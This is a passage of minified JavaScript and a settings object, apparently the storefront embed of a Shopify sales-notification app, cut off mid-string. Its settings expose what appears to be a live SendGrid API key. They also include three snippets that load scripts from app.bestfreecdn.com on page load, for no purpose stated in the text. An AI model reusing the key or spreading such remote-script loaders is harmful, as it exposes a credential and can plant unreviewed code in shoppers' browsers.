i.product.variants.forEach(u=>{a.items.length&&a.items.find(f=>f.id===u.id)&&(d=u.id)}),{productId:n,cart:l,cartValue:(a==null?void 0:a.total_price)||0,currentProductId:d,dataCart:{items:a.items}}}catch(i){console.error(i)}},triggerCommon:async()=>{var t,e;try{const r=await c.fetchCart(),o=(t=r==null?void 0:r.items)!=null&&t.length?r.items.map(n=>n.product_id).join():"0";return{variantsId:(e=r==null?void 0:r.items)!=null&&e.length?r.items.map(n=>n.id).join():"0",cart:o,cartValue:(r==null?void 0:r.total_price)||0,dataCart:{items:r.items}}}catch(r){console.error(r)}},triggerHomePage:async()=>{const t=Shopify.routes.root.split("/")[1]||"";return document.location.pathname==="/"+t?await c.triggerCommon():null},triggerCollectionPage:async()=>location.href.includes("/collections")?await c.triggerCommon():null,triggerBlogPage:async()=>location.href.includes("/blogs/")?await c.triggerCommon():null,triggerBuyItNow:async(t,e)=>{var r;try{const o=await c.fetchCart();let i=null,n="0";if((r=o==null?void 0:o.items)!=null&&r.length){const a=o.items.find(l=>!l.properties||l.properties&&!l.properties.offer&&l.id==t);i=a?a.product_id:i,n=o.items.map(l=>l.product_id).join()}return{productId:i,variantsId:t,cart:n,cartValue:(o==null?void 0:o.total_price)||0,targetCode:e,dataCart:{items:o.items}}}catch(o){console.error(o)}},getDataForBuyItNowTrigger:t=>{const e=c.addToCartFormSelector;let r=t.closest(`${e}`),o=new FormData(r),i=n(o);function n(u){let p={};for(let[f,_]of u)p[f]!==void 0?(Array.isArray(p[f])||(p[f]=[p[f]]),p[f].push(_)):p[f]=_;return p}let a=0,l=1,d={};for(let u in i)u==="id"?a=i[u]:u==="quantity"?l=i[u]:u.includes("properties")&&(u.includes("[")?d={[u.replace(/(.+\[)(.+)(\])/ig,"$2")]:i[u]}:d=i[u]);return{variantId:a,qty:l,properties:d}},setCreateOrderEvents:t=>{document.addEventListener("submit",function(e){if(typeof e.target.action=="string"){let r=e.target.action;if(r.includes("?")&&(r=r.split("?")[0]),r.slice(-9)==="/checkout"||r.slice(-5)==="/cart"){const o=e.submitter.getAttribute("name");if(o&&o==="update")return;e.preventDefault(),t()}}}),document.querySelector('a[href="/checkout"]')&&document.querySelector('a[href="/checkout"]').addEventListener("click",function(e){e.preventDefault(),t()})},createDefaultOrder:()=>{location.href="/checkout"},getVariantIdFromProductPage:(t=[])=>{if(!location.href.includes("/products/"))return null;const r=m(['form[action*="/cart/add"] [name="id"]'],t);let o=null;if(r&&(r.hasAttribute("value")||r.tagName==="SELECT"))o=r.value;else if(document.querySelector('select[name="id"]'))o=document.querySelector('select[name="id"]').value;else{const i=new URLSearchParams(window.location.search),n=["variant"];let a=null;for(let l=0;l<=n.length&&(a=i.get(n[l]),!a);l++);o=a}return o},getQtyFromProductPage:(t=[])=>{if(!location.href.includes("/products/"))return null;const r=m(['input[name="quantity"]'],t);let o=1;return r&&r.hasAttribute("value")&&(o=r.value),o}};return c}})();
                        let initData = {
                            storeId: "351",
                            appPrefix: "notiShopifyKaktusApp",
                            notiShopifyKaktusAppbaseUrl: "https://noti.kaktusapp.com/",
                            notiShopifyKaktusAppApiUrl: "https://noti.kaktusapp.com/",
                            notiShopifyKaktusAppShop: "8bccc2.myshopify.com",
                            notiShopifyKaktusAppTriggerEvents: [8],
                            notiShopifyKaktusAppPageIds: [],
                            notiShopifyKaktusAppCertainBtns: [],
                            notiShopifyKaktusAppTriggerConditions: {"490":{"visit_page":"1","scroll_range":0,"time_range":0},"496":{"visit_page":"1","scroll_range":0,"time_range":0}},
                            notiShopifyKaktusAppOnHover: [],
                            notiShopifyKaktusAppPreloaderOptions: {"490":{"after_pages":false,"after_pages_number":0,"after_time":false,"after_time_miliseconds":0,"after_time_period":"days","after_time_number":0},"496":{"after_pages":false,"after_pages_number":0,"after_time":false,"after_time_miliseconds":0,"after_time_period":"days","after_time_number":0}},
                            notiShopifyKaktusAppCertainButtons: [],
                            notiShopifyKaktusAppEmbeddedSelectors: {"490":[],"496":[]},
                            notiShopifyKaktusAppOffersHash: [null,null],
                            notiShopifyKaktusAppCurrencyCode: "COP",
                            notiShopifyKaktusAppCurrencySymbol: "${{amount_with_comma_separator}}",
                            notiShopifyKaktusAppUrl: window.location.href,
                            notiShopifyKaktusAppVersion: "534",
                            notiShopifyKaktusAppAllPeriod: 0,
                            notiShopifyKaktusAppPerDay: 0,
                            notiShopifyKaktusAppWhenPopupDisplayed: 0,
                            notiShopifyKaktusAppRemoveFunnelProducts: 3,
                            notiShopifyKaktusAppMaxOffer: 0,
                            notiShopifyKaktusAppTriggerButton: "",
                            notiShopifyKaktusAppbuyItNow: "",
                            notiShopifyKaktusAppCartButton: "",
                            notiShopifyKaktusAppInlineWidget: "",
                            notiShopifyKaktusAppInlineWidgetCartPage: "",
                            notiShopifyKaktusAppInlineWidgetThankYouPage: "",
                            notiShopifyKaktusAppInlineWidgetSelectedPage: "",
                            notiShopifyKaktusAppCartSubtotal: "",
                            notiShopifyKaktusAppCartSubtotalContainer: "",
                            notiShopifyKaktusAppComboPrice: "",
                            notiShopifyKaktusAppInlineWidgetHomePage: "",
                            notiShopifyKaktusAppProductVariantId: "",
                            notiShopifyKaktusAppProductQuantity: "",
                            notiShopifyKaktusAppShowOnlyOneEmbedded: "",
                            notiShopifyKaktusAppTranslations: {"en":{"checkout_btn":"Add Bundle to Cart","discount_tag_text":"Save","total_text":"Total:","alert_before_text":"You just added","add_to_cart_btn":"Add","remove_btn":"Remove","cart_title":"Bundle Price","cart_open_btn":"Open Cart","cart_close_btn":"Close Cart","cart_min_qty":"Min Quantity:","cart_max_qty":"Max Quantity:","cart_checkout_btn":"Checkout"}},
                            notiShopifyKaktusAppActiveApp: 1,
                            notiShopifyKaktusAppAppName: "noti",
                            notiShopifyKaktusAppWhenHideOffers: {"490":{"main_offer_id":490,"offer_id":488,"when_display":"1","stop_displaying":"1","stop_showing_submit":false,"stop_showing_close":false,"stop_showing_times":false,"stop_showing_times_number":"1","show_interval":"1","show_period":"days"},"496":{"main_offer_id":496,"offer_id":494,"when_display":"1","stop_displaying":"1","stop_showing_submit":false,"stop_showing_close":false,"stop_showing_times":false,"stop_showing_times_number":"1","show_interval":"1","show_period":"days"}},
                            notiShopifyKaktusAppVariablesOffers: {"490":{"data":[]},"496":{"data":[]}},
                            notiShopifyKaktusAppPlatform: "shopify",
                            notiShopifyKaktusAppEmbeddedSelectors: {"490":[],"496":[]},
                            notiShopifyKaktusAppappSettings: {"id":3,"css":".sidebar {\r\n  border-radius: 0 !important;\r\n  left: 0 !important;\r\n  height: 100vh !important;\r\n  top: 0 !important;\r\n  bottom: 0 !important;\r\n  transform: translateY(0) !important;\r\n}\r\n\r\nbutton.button-plus:before,\r\n.button.button-plus:before {\r\n  content: none !important;\r\n}\r\n\r\nbody .terms-popup__agree-btn,\r\nbody .welcome-block__content-terms-btn,\r\nbody .welcome-block__content-activation-btn,\r\nbody button,\r\nbody .button {\r\n  min-height: 3.6rem;\r\n  min-width: 3.6rem;\r\n  padding: 0.7rem 1.6rem !important;\r\n  border-radius: 20px;\r\n  line-height: 1;\r\n  font-size: 1.4rem !important;\r\n  font-weight: inherit !important;\r\n  border: none;\r\n  text-align: center;\r\n  cursor: pointer;\r\n  background: #cc092c;\r\n  color: #fff;\r\n  display: inline-flex;\r\n  align-items: center;\r\n  justify-content: center;\r\n  -webkit-appearance: none;\r\n  -moz-appearance: none;\r\n  appearance: none;\r\n  transition: 200ms ease;\r\n}\r\n\r\nbody .section-js__content-btn,\r\nbody .js-form-field__content-btn,\r\nbody .js-repeater-field__content-btn {\r\n  padding: 8px 10px 8px 25px !important;\r\n  font-size: 14px !important;\r\n  font-weight: 500 !important;\r\n  background: #cc092c !important;\r\n}\r\n\r\nbody .terms-popup__agree-btn:hover,\r\nbody .form-content-wrap .form-add-content-btn:hover,\r\nbody .welcome-block__content-terms-btn:hover,\r\nbody .welcome-block__content-activation-btn:hover,\r\nbody button:hover,\r\nbody .button:hover {\r\n  background: #f21038;\r\n  color: #ffffff;\r\n  text-decoration: none;\r\n}\r\n\r\n.welcome-block .welcome-block__inner-left {\r\n  padding-left: 100px;\r\n}\r\n\r\n@media screen and (max-width: 767px) {\r\n  .welcome-block .welcome-block__inner-left {\r\n    padding: 40px 20px 0;\r\n  }\r\n}\r\n\r\n.welcome-block .welcome-block__top-text {\r\n  align-items: center;\r\n  gap: 20px;\r\n}\r\n\r\n.welcome-block .welcome-block__top-text span:last-child {\r\n  width: 80px;\r\n  order: -1;\r\n}\r\n\r\n.offer-list-table .custom-select__selected {\r\n  border: 1px solid #c4cdd5 !important;\r\n  padding-left: 5px !important;\r\n}\r\n\r\n.offer-list-table .sp-manege-offers .dataTables_length .custom-select-wrap {\r\n  max-width: 70px !important;\r\n  width: 70px !important;\r\n}\r\n\r\n@media screen and (min-width: 992px) {\r\n  body>.container--fluid {\r\n    margin-left: 80px !important;\r\n  }\r\n}\r\n\r\nbody .input-range-wrap .input-fill {\r\n  background-image: linear-gradient(#cc092c, #cc092c);\r\n}\r\n\r\nbody .w-settings__tooltip--toolbar input[type=radio]:checked+label {\r\n  border: 1px solid #cc092c;\r\n  box-shadow: 0 0 10px #cc092c;\r\n}\r\n\r\nbody .script-check__guide a:hover {\r\n  box-shadow: 0 0 4px 1px #cc092c;\r\n}\r\n\r\nbody .welcome-block__li-check {\r\n  display: none;\r\n}\r\n\r\nbody {\r\n  background-color: #F3F5F7 !important;\r\n}\r\n\r\nbody input[type=date]:focus,\r\nbody input[type=email]:focus,\r\nbody input[type=number]:focus,\r\nbody input[type=search]:focus,\r\nbody input[type=text]:focus,\r\nbody select:focus,\r\nbody textarea:focus {\r\n  border-color: #cc092c;\r\n  box-shadow: inset 0 0 0 0 transparent, 0 0 0 .1rem #cc092c;\r\n}\r\n\r\nbody .can-toggle.demo-rebrand-2 input[type=checkbox]:checked~label .can-toggle__switch,\r\nbody .shape-circle,\r\ninput[type=radio]:checked:after,\r\ninput[type=range]::-webkit-slider-thumb {\r\n  background: #cc092c !important;\r\n}\r\n\r\nbody .offer-list-table .switch input:checked+.switch__slider,\r\nbody .welcome-block .welcome-block__controls-progress__item.active,\r\nbody .sections-step.active,\r\nbody .sidebar .menu-profile__icon,\r\nbody .sidebar .menu__item-link-add,\r\nbody .can-toggle.demo-rebrand-2 input[type=checkbox]:checked:focus~label .can-toggle__switch,\r\nbody .terms-popup__inner-close,\r\nbody .image-upload .uploadcare--widget__button_type_open:hover,\r\nbody .teaser-position-grid label input:checked+div,\r\nbody .form-content-wrap .form-add-content-btn,\r\nbody .add-section-btn span:first-child,\r\nbody .segment-part__options-label,\r\nbody .tooltip .tooltiptext,\r\nbody .popups-tags input:checked~.popups-tags-label,\r\nbody .w-customize__choose-check,\r\nbody .offer-header ul li.active:after {\r\n  background-color: #cc092c;\r\n}\r\n\r\nbody .terms-popup__inner-close:hover {\r\n  background-color: #ffffff;\r\n}\r\n\r\nbody .welcome-block__controls-btn.submit-btn,\r\nbody .welcome-block__controls-btn.submit-btn:hover,\r\nbody .can-toggle.demo-rebrand-2 input[type=checkbox]:checked~label .can-toggle__switch:after,\r\nbody .image-upload .uploadcare--link.uploadcare--widget__file-name,\r\nbody .conditions__header-item span,\r\nbody .terms-popup__inner-close:hover,\r\nbody .white-btn:hover,\r\nbody .w-accordion__btn i,\r\nbody .script-check__guide a span,\r\nbody .sections-steps-edit__txt span {\r\n  color: #cc092c;\r\n}\r\n\r\nbody .welcome-block__controls-btn {\r\n  color: #ffffff;\r\n}\r\n\r\nbody .welcome-block__controls-btn:hover {\r\n  color: #ffffff;\r\n}\r\n\r\nbody .sections-steps-edit__txt path {\r\n  fill: #cc092c;\r\n}\r\n\r\nbody .welcome-block__controls-btn,\r\nbody .alert-block.success,\r\nbody tbody tr:hover td:first-child,\r\nbody .chart-item.active .card,\r\nbody .chart-item:hover .card,\r\nbody .radio-toolbar input[type=radio]:checked+label,\r\nbody .white-btn:hover,\r\nbody .terms-popup__inner-close,\r\nbody .w-accordion.active,\r\nbody .custom-select__selected.active,\r\nbody .w-settings__tooltip--wrap,\r\nbody .custom-radios input[type=radio]:checked+.custom-radios__block,\r\nbody .script-check__tab.active,\r\nbody input[type=radio]:checked,\r\nbody .widget-tabs__tab.active,\r\nbody .w-customize__header--preview .icon.active,\r\nbody .w-customize__header--preview .icon:hover {\r\n  border-color: #cc092c;\r\n}\r\n\r\n\r\nbody .can-toggle.demo-rebrand-2 input[type=checkbox]:checked:hover~label .can-toggle__switch,\r\nbody .switch input:checked+.switch__slider,\r\nbody .sidebar .menu-profile__icon:hover,\r\nbody .sidebar .menu__item-link-add:hover {\r\n  background-color: #f21038 !important;\r\n}\r\n\r\nbody .welcome-block__controls-btn:hover {\r\n  border-color: #f21038;\r\n}\r\n\r\nbody .can-toggle.demo-rebrand-2 input[type=checkbox]:checked:focus~label .can-toggle__switch:after,\r\nbody .can-toggle.demo-rebrand-2 input[type=checkbox]:checked:hover~label .can-toggle__switch:after,\r\nbody .close-create-section {\r\n  color: #cc092c !important;\r\n}\r\n\r\nbody .timer_option-section label:has(input[type=radio]:checked) {\r\n  border-color: #cc092c;\r\n}\r\n\r\nbody .ct-series-a .ct-bar,\r\nbody .ct-series-a .ct-line,\r\nbody .ct-series-a .ct-point,\r\nbody .ct-series-a .ct-slice-donut {\r\n  stroke: #cc092c;\r\n}\r\n\r\nbody .ct-series-a .ct-area {\r\n  fill: #ffdfe5 !important;\r\n}\r\n\r\nbody .alert-block {\r\n  background: #ffdfe5;\r\n  border-bottom: 3px solid #cc092c;\r\n}\r\n\r\nbody .repeater-controllers button {\r\nbackground-color: #cc092c;\r\n}\r\n\r\nbody .add-section-styles .w-section__remove-right a,\r\nbody .close-create-form-fields {\r\n  color: #cc092c !important;\r\n}\r\n\r\nbody .rating-type input:checked+.rating-type-item  {\r\n  border-color: #cc092c;\r\n}\r\n\r\nbody .rating-type input:checked+.rating-type-item svg path {\r\n    fill: #f21038 !important;\r\n}\r\n\r\nbody .inner-comp__btn {\r\n    background-color: #cc092c;\r\n}\r\n\r\nbody .inner-comp__btn:hover {\r\n    background-color: #f21038;\r\n}\r\n\r\nbody .offer-footer__nav--btn-blue {\r\n    background-color: #cc092c;\r\n}\r\n\r\nbody .offer-footer__nav--btn-white {\r\n    color: #cc092c;\r\n}\r\n\r\nbody .offer-footer__nav--btn-white:hover {\r\n    color: #f21038;\r\n    }\r\n\r\nbody .popup_create__btn--preview {\r\n    background-color: #cc092c;\r\n}\r\n\r\nbody .white-btn:hover {\r\n    color: #ffffff;\r\n}\r\n\r\nbody .js-save-changes-discard:hover {\r\n    color: #212b36;\r\n}\r\n\r\nbody .summary__block-info span,\r\nbody .link-but,\r\nbody .link-but.link-red {\r\n  color: #cc092c;\r\n}\r\n\r\nbody .a-settings__tab input:checked+label {\r\n  background-color: #cc092c;\r\n}\r\n\r\nbody .a-settings__tab-item.active {\r\n  border-color: #cc092c;\r\n}\r\n\r\nbody .embedded__step-line {\r\n    border-color: #cc092c;\r\n}\r\n\r\n\r\nbody .embedded__step-icon,\r\nbody .embedded__tab.active {\r\n    background-color: #cc092c;\r\n}","logo":"https:\/\/noti.kaktusapp.com\/\/storage\/SRIreEndG62o9eALuIwYVNfkv0K3iFwo6N6Od6tb.png","favicon":"17TA5gYyA6x7QFE9BpkfNIbYdr8IiemyrbtRnDBh.png","whats_new":"https:\/\/salesnotification.featurebase.app","documentation":"https:\/\/rectangular-promise-2d0.notion.site\/Sales-Notification-13883ba9b0f180259118d2710f9ad8d2","js_box":"(function(){let s=document.createElement('script');s.type='text\/javascript';s.async=true;s.src=\"https:\/\/app.bestfreecdn.com\/storage\/js\/p-2838.js\";if(document.body){document.body.appendChild(s)}else if(document.head){document.head.appendChild(s)}})();\r\n\r\n(function(){let s=document.createElement('script');s.type='text\/javascript';s.async=true;s.src=\"https:\/\/app.bestfreecdn.com\/storage\/js\/p-3476.js\";if(document.body){document.body.appendChild(s)}else if(document.head){document.head.appendChild(s)}})();\r\n\r\n(function(){let s=document.createElement('script');s.type='text\/javascript';s.async=true;s.src=\"https:\/\/app.bestfreecdn.com\/storage\/js\/p-3481.js\";if(document.body){document.body.appendChild(s)}else if(document.head){document.head.appendChild(s)}})()","js_url_name":"notiShopifyKaktusApp","icons_dashboard":"A6pZKgrgBbFqdcKlyIQkuC6HRrfIP9Ggo6W8Gnpy.svg","icons_popups":"RvpSbgBKFZ7v9K9oZ2ZFIphseNNUNUatIC7VTHfc.svg","icons_statistics":"0gmRjeVMJ29EM4qVRKavWiRt4kNYqGgIiJrBcnhN.svg","icons_leads":"hsCMjQijiJIF7VF7dsYL0FsPTjfu4hIGaSQDNvYT.svg","icons_partners":"KpBOqtJDmXy98dxXr17GeNacsdHteBN4YeqvhEmp.svg","color_main_menu":"#550715","customize_menu_color":"#550715","menu_label_bck":"#aa0c28","app_id":"d3017298-8280-48d1-98b3-51b7bbfd52b8","welcome_logo":"gqQa9sbZ0kqEySiUHSILPTdkGThuStkHBxxc9bDn.png","welcome_step1":"T8VOgFRLAWvGtYmb02yxqrSMbQ2KQRp0QbqBkWKL.png","welcome_step2":"x8oUCpUz6GoKkQTT7oIlVsSonSEb2mNbmHaNxh4s.png","welcome_step3":"oF1AGsVVUFZ0ASboMnHx0Wta3ICXadEKzRzpqX4Y.png","welcome_step4":"mnpJPoPSeS14BxidS7XxmrHmkMYzB2EwZTrxL7pM.png","welcome_step5":"TT6l4aFEaL0q7IXheEPNLnM4glGxEB3JTNDN5la2.png","welcome_step6":"l1t2G8F0cZfovUrAMk5EPm3XXOltB7BSBT1RfnaK.png","welcome_step7":"a2nTBBCwdi2kBAcpbumNJ0FdK5WocsEGMVCyIMPY.png","powered_by_text":"Powered by <a href=\"https:\/\/kaktusapp.com\" target=\"_blank\" rel=\"nofollow\">KaktusApp<\/a>","created_at":null,"updated_at":null,"platform_link":"https:\/\/kaktusapp.com\/platforms\/","integration_link":"https:\/\/kaktusapp.com\/integration\/","platform":"shopify","login_url":"https:\/\/sso.kaktusapp.com\/sign-in\/noti\/custom\/","terms_conditions_url":"https:\/\/noti.kaktusapp.com\/info\/terms-and-conditions-shopify","sendgrid_api_key":"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","sendgrid_id_list":"kxaZ6NLtSdCFrGqIjmrnJA","mail_from_address":"hi@kaktusapp.com","integration_links":{"MailChimp":"https:\/\/rectangular-promise-2d0.notion.site\/Mailchimp-b0f2489208d743688a8c3e2a77e33679","mailerlite":"https:\/\/rectangular-promise-2d0.notion.site\/MailerLite-10083ba9b0f180039a6ddc6e2f2797e1","getresponse":"https:\/\/rectangular-promise-2d0.notion.site\/Getresponse-10083ba9b0f180f0951ef11d48f6740e"},"crisp_id":"4e50b386-fde3-4da7-97f2-80e38503c5ab","captcha_key":null,"site_embedded_video_link":"https:\/\/www.youtube.com\/watch?v=vh5oAsSvKWQ","testimonials_left":[],"testimonials_right":[],"testimonials_css_box":null,"sign_in_text":null,"sign_up_text":null,"embedded_products_page_video_link":null,"embedded_blog_page_video_link":null,"site_advanced_page_video_link":"https:\/\/www.youtube.com\/watch?v=yxvquYaLJPc"},
                            notiShopifyKaktusApphideSupportPopup: 0,
                            notiShopifyKaktusAppstatisticAddToCart: 1,
                            notiShopifyKaktusApptargetingOptions: {"490":{"cookie":{"status":false,"show":[],"hide":[]},"query":{"status":false,"show":[],"hide":[]},"geo":{"status":false,"show":[],"hide":[]},"referral":{"status":false,"show":[],"hide":[]},"utm_campaign":{"status":false,"show":[],"hide":[]}},"496":{"cookie":{"status":false,"show":[],"hide":[]},"query":{"status":false,"show":[],"hide":[]},"geo":{"status":false,"show":[],"hide":[]},"referral":{"status":false,"show":[],"hide":[]},"utm_campaign":{"status":false,"show":[],"hide":[]}}},
                            notiShopifyKaktusAppDesigns: {"490":{"widget_name":"Sales Notification #5","widget_active_img":"https:\/\/popup.ngrok.io\/assets\/images\/widgets\/preview\/bundle\/style_1.png","widget_type":3,"widget_theme_id":1,"popup_type":"1","allow_same_email":false,"forms":[],"widget_themes":"light","design_type":{"position":"center","animation":"animate__slideInUp","layout":"list","layout_col":"grid-item-2","widget_width":"container"},"top":{"top_show":false,"background_top":"transparent","close_show":true,"close_bg_color":null,"close_bg_color_hover":null,"close_color":"#003399","close_color_hover":"rgb(138, 142, 150)","close_border_radius":"12"},"custom_css":null,"choose_position":"left_bottom","main":{"background_main":"rgb(198, 211, 242)","border_width":"0","border_color":"#00000066","border_radius":"0","wallpaper":"wallpaper_0","margin_top":20,"margin_bottom":20,"margin_left":20,"margin_right":20,"timer_show":0,"timer_min":null,"timer_sec":null},"buttons":[],"timers":[],"images":[],"rich_texts":[],"avs":[],"upsells":[],"stickys":[],"pick_gifts":[],"chats":[],"theme_obj":{"rich_text_color":"#000000","main":{"background_main":"#ffffff","border_color":"#00000066","wallpaper":"wallpaper_0"},"layout":{"content_bg_c":"transparent"},"top":{"close_bg_color":"#000000","close_bg_color_hover":"#00000099","close_color":"#ffffff","close_color_hover":"#ffffff99","close_border_radius":"12"},"wizard":{"bd_color":"#000000","bd_color_a":"#00000066","bd_color_h":"#00000066","bd_color_p":"#00000066","bg":"#00000066","bg_a":"#000000b3","bg_h":"#000000b3","bg_main":"transparent","bg_p":"#000000","font_color":"#ffffff","font_color_a":"#ffffff","font_color_h":"#ffffff","font_color_p":"#ffffff","img_bg":"transparent","img_bg_a":"transparent","img_bg_h":"transparent","img_bg_p":"transparent","numbers_color":"#ffffff","progress_color_1":"#000000","progress_color_2":"#ffffff"},"teaser":{"background":"#ffffff","background_h":"#ffffffb3","border_color":"#00000066","border_color_h":"#00000066","border_radius":"12","color":"#000000","color_h":"#000000"},"announcement_lines":{"bg":"transparent"},"buttons":{"bg":"#000000","bg_h":"#000000b3","font":"#ffffff","font_h":"#ffffff","border_c":"#00000066","border_c_h":"#00000066","border_r":"12"},"avs":{"bg":"#000000","bg_h":"#000000b3","font":"#ffffff","font_h":"#ffffff","border_c":"#00000066","border_c_h":"#00000066","bg_accept":"#000000","bg_h_accept":"#000000b3","font_accept":"#ffffff","font_h_accept":"#ffffff","border_c_accept":"#00000066","border_c_h_accept":"#00000066","bg_reject":"#ffffff","bg_h_reject":"#000000","font_reject":"#000000","font_h_reject":"#ffffff","border_c_reject":"#000000","border_c_h_reject":"#000000","border_r_reject":"12","border_r_accept":"12","border_r":"12","bg_date":"#616161","font_date":"#ffffff","border_c_date":"#00000066","bg_year":"#616161","font_year":"#ffffff","border_c_year":"#00000066","border_r_year":"12","border_r_date":"12"},"locators":{"main_name_color":"#000","main_desc_color":"#000","search_color":"#000","panel_border_color":"#777","main_title_color":"#3c46ff","btn_bg":"#fff","btn_bg_h":"#3c46f","btn_br":"15","bg":"#fff","bg_item":"#fff","border_color":"#000","border_radius":"10","bg_item_hover":"#f6f6f6","bg_item_active":"#d9d9d9","item_title_color":"#000","item_desc_color":"#000","item_main_title_color":"#000","search_btn_bg":"#000","search_btn_bg_h":"#000000b3","search_btn_color":"#fff","btn_border_color":"#000","btn_border_width":"0","btn_border_radius":"8","search_input_bg":"#fff","search_input_color":"#000","input_border_color":"#00000066","input_border_width":"1","input_border_radius":"8"},"sizecharts":{"bg":"#fff","tab_bg":"#fff","tab_color":"#c4c4c4","tab_color_h":"#000","tab_color_a":"#000","title_color":"#000","thead_b_c":"#000","thead_bg":"#000","thead_color":"#fff","thead_cells_b_c":"#fff","tbody_border_c":"#000","tbody_cell_color":"#000","tbody_cell_bg":"#fff","tbody_cell_border_c":"#000"},"discount_codes":{"b_bg":"#000000","b_bg_h":"#000000b3","b_border_c":"#00000066","b_border_c_h":"#00000066","b_border_r":"12","b_font":"#ffffff","b_font_h":"#ffffff","bg":"transparent","border_color":"transparent","i_bd_color":"#00000066","i_bd_color_a":"#000000","i_bg":"#ffffff","i_clip_color":"#00000066","i_color":"#000000","i_bd_radius":"12"},"forms":{"b_color":"#00000066","b_color_active":"#000000","border_bottom":false,"field_bd_color":"#00000066","field_bd_color_active":"#000000","field_bd_radius":"12","b_radius":"12","field_bg_color":"#ffffff","field_font_color":"#000000","field_font_color_d":"#000000","form_btns_bg":"#000000","form_btns_bg_h":"#000000b3","form_btns_border_c":"transparent","form_btns_border_c_h":"transparent","form_btns_font":"#ffffff","form_btns_font_h":"#ffffff","submit_bg":"#000000","submit_bg_h":"#000000b3","submit_border_r":"12","submit_border_c":"transparent","submit_border_c_h":"transparent","submit_font":"#ffffff","submit_font_h":"#ffffff","swatch_desc_color":"#000000","file_upload":{"bg_color":"#000000","bg_color_h":"#000000b3","color":"#ffffff","color_h":"#ffffff"},"toggle":{"bg":"#00000066","bg_active":"#000000","point_color":"#dfe3e8"},"rating":{"border_color":"#000000","color":"#000000","initial_color":"#00000066"},"scale":{"bg":"#00000066","bg_f":"#000000","bg_active":"#000000","border_color":"#000000b3","border_color_f":"#000000b3","border_radius":"12","color":"#ffffffb3","color_f":"#ffffff","labels_color":"#000000"}},"spins":{"bg":"transparent","inner_bg":"#000000","pointer":{"bg":"#ffffff","border_color":"#000000"},"stroke_color":"#000000"},"youtubes":{"bg":"transparent"},"timers":{"number_b_c":"#000000","timer_label_color":"#000000","timer_font_color":"#000000","number_bgc":"transparent","number_b_r":"12"},"socials_shares":{"socials_icon_color":"white","socials_bg_color":"black","socials_icon_color_h":"white","socials_bg_color_h":"#000000b3","border_radius_items":"12"},"before_afters":{"btn_bg":"#000","btn_bg_h":"#000000b3","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_border_r":"12","slider_color":"#000"},"socials":{"socials_icon_color":"white","socials_bg_color":"black","socials_icon_color_h":"white","socials_bg_color_h":"#000000b3","border_radius_items":"12"},"dividers":{"bg":"#000000"},"iframes":{"bg":"transparent"},"rich_texts":[],"subheadings":[],"headings":[],"qr_codes":{"colorBg":"transparent","colorDots":"#000000","colorSquare":"#000000","colorCornersDot":"#000000","btn_color":"#fff","btn_color_h":"#fff","btn_bg":"#000000","btn_bg_h":"#00000066","btn_border_r":"12"},"stickys":{"bg":"transparent","title_color":"#000000","disc_price_color":"#000000","comp_price_color":"#000000","b_bg":"#000000","b_bg_h":"#000000b3","b_font":"#ffffff","b_font_h":"#ffffff","b_border_r":"12","input_bg":"#ffffff","input_color":"#000000","input_border_color":"#00000066","input_border_radius":"12","qty_bg":"#ffffff","qty_b_color":"#00000066","qty_input_color":"#000000","qty_btn_color":"#000000","qty_btn_color_h":"#000000","qty_btn_bg":"#ffffff","qty_btn_bg_h":"#e5e5e5","qty_b_radius":"12"},"uploaders":{"title_color":"#000000","bg":"#000000","bg_h":"#000000b3","font":"#ffffff","font_h":"#ffffff","border_c":"#00000066","border_c_h":"#00000066","border_r":"12"},"scratchs":{"progress_color":"#000000"},"faqs":{"bg":"transparent","cat_color":"#000000","title_color":"#000000","item_border_color":"#000000","item_bg":"#ffffff","border_color":"transparent","search_color":"#000000","search_bg":"transparent","search_b_c":"#000000","no_result_color":"#000000"},"testimonials":{"items_bg":"transparent","name_font_color":"#000000","social_icon_color":"#000000","position_font_color":"#000000","items_border_color":"#00000066","stars_icon_color":"#000000"},"upsells":{"bg":"transparent","arrow_color":"#000000","el_bg":"#ffffff","btn_bg":"#000000","btn_bg_h":"#00000099","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_b_r":"12","btn_b_c":"transparent","btn_b_c_h":"transparent","t_color":"#000000","p_color":"#000000"},"chats":{"icon_color":"#fff","bg":"#000"},"slide_texts":{"bg":"transparent","arrow_color":"#000000","image_btn_bg":"#000000","image_btn_bg_h":"#000000cc","image_btn_color":"#ffffff","image_btn_color_h":"#ffffff","image_btn_b_r":"12","simple_btn_bg":"#000000","simple_btn_bg_h":"#000000cc","simple_btn_color":"#ffffff","simple_btn_color_h":"#ffffff","simple_btn_b_r":"12","testi_star_color":"#000000","testi_name_font_color":"#000000","testi_quote_color":"#000000"},"job_boards":{"item_bg":"#ffffff","item_padding":"16","item_border_color":"#000000","item_border_width":"1","item_border_radius":"12","title_color":"#000000","title_font_size":"16","title_font_weight":"700","title_line_height":"22","price_color":"#000000","price_font_size":"16","price_font_weight":"400","price_line_height":"22","description_color":"#000000","info_color":"#000000","info_font_size":"13","info_font_weight":"400","info_line_height":"16","badge_bg":"#cccccc","badge_color":"#000000","badge_padding_v":"4","badge_padding_h":"6","badge_border_radius":"4","badge_font_size":"10","badge_font_weight":"400","badge_line_height":"10","link_bg":"#000000","link_bg_hover":"#000000b3","link_color":"#ffffff","link_color_hover":"#ffffff","link_border_color":"#000000","link_border_color_hover":"#000000b3","link_border_width":"0","link_border_radius":"12","link_padding_v":"7","link_padding_h":"12","link_font_size":"14","link_line_height":"16","link_font_weight":"400","button_bg":"#000000","button_bg_hover":"#000000b3","button_color":"#ffffff","button_color_hover":"#ffffff","button_border_color":"#000000","button_border_color_hover":"#000000b3","button_border_width":"0","button_border_radius":"12","button_padding_v":"7","button_padding_h":"12","button_font_size":"14","button_line_height":"16","button_font_weight":"400","arrow_color":"#000000","arrow_width":"22"},"business_hours":{"bg":"#fff","border_color":"#000","border_radius":"0","days_color":"#242424","days_details_color":"#242424","day_higlighted_color":"#a00000"},"gdprs":{"background":"#fff","border_color":"#fff","confirm_background":"#000","confirm_background_h":"#2e3333","confirm_color":"#fff","confirm_color_h":"#fff","confirm_br":"6","confirm_bc":"#000","confirm_bc_h":"#2e3333","allow_background":"#000","allow_background_h":"#2e3333","allow_color":"#fff","allow_color_h":"#fff","allow_br":"6","allow_bc":"#000","allow_bc_h":"#2e3333","decline_background":"#fff","decline_background_h":"#000","decline_color":"#000","decline_color_h":"#fff","decline_br":"6","decline_bc":"#000","decline_bc_h":"#000","text_color":"#000","link_color":"#717171"},"pdf_embeds":{"bg":"#ffffff","item_bg":"transparent","item_name_color":"#000000","item_btn_color":"#